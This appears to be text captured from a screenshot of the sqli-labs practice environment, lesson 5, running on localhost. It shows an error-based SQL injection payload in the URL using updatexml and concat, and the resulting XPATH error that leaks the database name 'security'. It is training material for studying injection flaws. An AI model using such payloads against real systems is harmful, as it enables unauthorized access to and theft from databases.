 127.0.0.1/sqli/Less-5/?id=-1' and updatexml(1,concat(0x7e,database()),1) --+
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-5